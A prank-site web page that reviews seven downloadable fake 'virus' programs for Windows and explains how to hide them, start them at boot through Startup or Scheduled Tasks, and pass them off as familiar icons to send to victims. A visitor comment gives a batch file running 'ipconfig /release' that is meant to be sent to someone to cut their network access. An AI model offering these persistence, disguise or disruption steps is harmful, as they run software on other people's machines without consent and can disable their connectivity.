Prank Virus: 7 Prank Computer Viruses that work with Microsoft Windows.
Just to be clear, a computer prank virus is not a real computer virus. It is typically software simulating some types of viruses without harming your computer or its data. Instead of getting ideas that require you to do some programming, I bring you a brief review of 7 downloadable "viruses" that can be copied off a pendrive!Since all of these software come with decent usage instructions, I won't be including these in this article. I am, however, going to give you some ideas on prolonging your prank.
To prolong your bang for your buck, hide the software anywhere other than the desktop. Create a shortcut in "Start->All Programs->Startup" that points to the prank software. It's a prank that will keep playing on every reboot :).
Alternatively, schedule the prank in "Control Panel->Scheduled Tasks" if you can get administrator access.
1. The Ultimate Virus

I tried this "virus" and found it to be a pretty good virus simulation. It starts with an installer claiming to infect various programs on your hard-drive, then it forces you to format your drive, delete the windows folder, or "delete all contents on your disk". Not much of a choice there.
It even simulates a reboot, making you jump a few hoops before admitting to be a prank virus program. It'll definitely scare any novice user. The trick is to either get the user to run it, or run it on their unguarded computer.
Click here to download The Ultimate Virus (Pops up a new window).
2. Crazy Num Caps Scroll
If you want a computer prank virus that will toggle your Num Lock, Caps Lock and Scroll Lock keys, this is it. When you first use the prank you might like to set really low toggling times to get instant gratification from your victim's bewilderment at the toggling keys.If you use the startup trick, my recommendation is to put a slightly longer toggling time on the Caps Lock key about 2 to 5 minutes, and much longer times, about 30 minutes for the Scroll Lock and Num Lock keys. The prank will probably be mistaken as a typo initially until the second or third time it happens.
Note that you'll need to use the command line method if you're including the prank in Startup or as a scheduled task. Otherwise, the dialog box will appear and give your prank away.
Click here to download Crazy Num Caps Scroll (Pops up a new window).
3. Fake Format
This computer prank virus simulates a formatting of the victim's computer hard drive. You can rename the file and send it over to a friend via e-mail or IM, or you can plant it on the desktop and disguise it as a commonly used icon, like Internet Explorer, for example. Some antivirus software will go ballistic over this prank, though.Click here to download Fake Format (Pops up a new window).
4. Mouse Move
This prank allows you to set the mouse cursor to randomly move by a set amount in pixels, and in a set amount of time in seconds. Unfortunately, you can't set this prank to start without the user interface popping out first, so you'll need to set this up on your victim's computer personally.Click here to download Mouse Move (Pops up a new window).
5. Rotate
Rotate does what it implies... rotate your desktop screen. Since you can exit the software by clicking your mouse button or pressing any keys, I don't think it's valuable as a prank if you add it as one of the software on startup. It's really good though if you can manage to run it while your victim is on a short break away from the computer.Click here to download Rotate (Pops up a new window).
6. Time Traveler
Time Traveler is a subtle prank virus that would probably go unnoticed even if repeatedly used. It just changes the time at the bottom right of your screen randomly. After the prank your victim will need to reset the time! Definitely thumbs up in terms of sneakiness.Click here to download Time Traveller (Pops up a new window).
7. WINPranks

WINPranks is comprehensive prank platform. In the trial version, it has the following functions:
Quick Scare A scary face and a horrifying scream will emerge when the user clicks or presses a button after the prank has been started.
Hard Disk Error Simulates a hard disk error and a simulated recovery after the user clicks 3 times (and receives an error message!).
Mouse Explode The mouse cursor expands gradually to fill the screen once the user clicks it after the prank has been started.
Phantom CD-tray Your victim's CD or DVD drive will open and close. Nonstop.
Blink?? Everytime something is pressed, an error message appears, but too briefly to be read.
There are two ways to apply this prank. Either install it in your victim's computer, or install it into a USB drive, then plug that USB drive to your victim's computer to start the pranks.
Click here to download WINPranks (Pops up a new window).
Recent Articles
-
Computer background confusion
Dec 18, 18 02:03 PM
My sister has a PC, and frequently changes her desktop background. So, I change her desktop photo to one that she would never use, or one that she hasn't -
Pencil Pranks
Dec 18, 18 02:03 PM
I grabbed a pencil that my sister uses, and put clear nail polish on it. What this does is restrict the lead so that it can't write! -
The rainbow tooth
Dec 18, 18 02:02 PM
Put rainbow food dye on the toothbrush then you cover it with a bit of toothpaste wait until your target goes and brushes their teeth...
Return from Prank Viruses to Computer Pranks
Return Home to Prank Ideas Central
Share your prank, or ask a question
If you have...
1. played a funny prank on someone and want to share it or
2. have a great prank idea or
3. want more details of a prank,
submit story/idea/question here! It's real easy to do - just fill up the form below and upload any pictures if you want to, and you're done!
What Other Visitors Have Said
Click below to see contributions from other visitors to this page...
to stop internet access Not rated yet
@Echo off
Ipconfig /release
Save that as a .bat and send it to someone. They're IP address will be lost, and therefore they won't be able to fix it …